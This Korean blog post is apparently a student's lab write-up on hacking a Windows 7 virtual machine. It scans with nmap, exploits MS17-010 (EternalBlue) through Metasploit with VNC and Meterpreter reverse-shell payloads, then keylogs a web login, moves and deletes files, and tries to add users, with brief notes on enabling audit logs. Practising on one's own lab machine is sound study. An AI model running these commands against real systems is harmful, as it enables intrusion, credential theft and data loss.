| 일 | 월 | 화 | 수 | 목 | 금 | 토 |

|---|---|---|---|---|---|---|

| 1 | 2 | 3 | 4 | 5 | 6 | 7 |

| 8 | 9 | 10 | 11 | 12 | 13 | 14 |

| 15 | 16 | 17 | 18 | 19 | 20 | 21 |

| 22 | 23 | 24 | 25 | 26 | 27 | 28 |

- ISMS-P

- EC2

- 클라우드 자격증

- ncp

- 공개키

- 파일시그니처

- 네이버클라우드

- AWS SSA

- isms

- 클라우드서비스

- AWS SAA

- 와이어샤크

- 정보보호

- mysql

- azure

- Burp Suite

- 클라우드자격증

- 취약점

- RDS

- 로그분석

- 로드밸런서

- 정보보안

- 인스턴스

- AWS

- metasploit

- Iam

- 클라우드

- 개인정보보호법

- 보안컨설팅

- 클라우드보안

- Today

- Total

처음 만나는 클라우드 보안

Metasploit를 활용한 Window7 해킹실습 본문

공격대상 Window7 해킹실습

1. 기본스캔

IP확인하기

: Window7에 cmd>ipconfig)

Kali에서 $sudo nmap -sn 192.168.5.100-150 => 열려있는 포트 확인/131번 확인



$sudo nmap -O 192.168.5.131 // 운영체제 확인 스캔 => Window vista 2008 확인

$sudo nmap -A 192.168.5.131 => smb취약점에 대해 많이 말해준다.



2. 상세스캔 (nmap script)

sudo find . -name "*smb*" // 스크립트 검색

nmap상 스크립트는 smb관련 스크립트가 너무 많다. => Window7 출시 이후에 나온 취약점 (2009~)로 추리기

=> smb-vuln-ms17-010.nse 로 우선 선정

3. 구글 검색



4013389: MS에서 배포하는 패치번호

Window7의 cmd>systeminfo입력, 핫픽스(Hotpix)가 있음 (hotpix는 MS의 패치)



4. Metasploit로 exploit

: 공격자는 공격대상에게 VNC를 강제로 주입해서 원격으로 조정한다.

$ sudo msfconsole

msf> search cve-2017-0143 // Auxiliary는 보조 도구라는 뜻, 공격 모듈은 아님

msf> use exploit/windows/smb/ms17_010_eternalblue //해당 공격 모듈 장착

msf> info // 필요한 정보가 무엇인지 확인 => 공격대상 호스트 IP 입력 set rhost 'IP주소'

msf> show payloads // 검색할때는 복수형 s 붙이기

msf> set payload /windows/x64/vncinject/bind_tcp // reverse는 타겟이 공격자에게 접속해 오도록 유도 lhost입력

msf> set lhost 공격자 칼리IP주소 입력

msf> set viewonly false

msf> exploit

Meterpreter사용

:공격 대상에 대한 원격명령 (Remote Code Execution, RCE)이 가능하다.

set payload windows/x64/meterpreter/reverse_tcp //Payload바꿔보기

exploit => meterprinter prompt로 원격 접속

1. 키로깅 (Key logging)

네이버 로그인 아이디 및 비밀번호 알아내기



> ps grep | exploer

> keyscan_start // 사용자 입력 시작

> keyscan_dump // start이후 입력한 키보드 값 나타난다.

> keyscan_stop // scan멈춤

2. 파일 보내기

> upload /home/kali/Desktop/jAbRswMU.jpeg C:/users/john/desktop //바탕화면으로

3. 파일 가져오기

> download c:/users/john/pictures/3* /home/kali //Kali로



4. Shell 명령어

shell

cd c:/users/john/pictures

dir

del 3* // 3으로 시작하는 파일삭제

dir // 없어졌음을 확인

whoami // 어떤 권한인지 확인 가능

참고) 윈도우의 권한 체계: System > 관리자(administrator) > Desktop > 일반유저 등



실습) 사용자 만들어보기

net user jenny lisa /add ---> 안됨(권한이 Desktop사용자)

실습) john의 비밀번호 바꾸기

*Windows는 EUC-kr(MS에서 만든 한글인코딩), window/Web/DB

공격 당한 Window7의 log기록

*Windows7에서 로그 보는 방법

실행창에 "이벤트 뷰어" => Window로그 (보안, 시스템, 어플리케이션)

로컬 정책 > 감사정책 > 감사안함으로 되어있음 / 후에는 성공, 실패를 체크표시 후 확인

Window7은 감사 정책에 체크를 해야 로그가 생성된다 (기본값은 '감사 안 함'으로 체크 되어 있음).

'정보보안' 카테고리의 다른 글

| 해킹복습-공격대상: Window10 (0) | 2022.05.05 |

|---|---|

| SQL 기본구동 및 인젝션(Injection) 실습 (0) | 2022.05.04 |

| Metasploit 포트 별 시스템 해킹 실습 (feat. daemon => root전환) (0) | 2022.05.03 |

| Metasploit를 활용한 시스템 해킹 실습 (0) | 2022.05.03 |

| 약점(Weakness)과 취약점(Vulnerability) (0) | 2022.05.03 |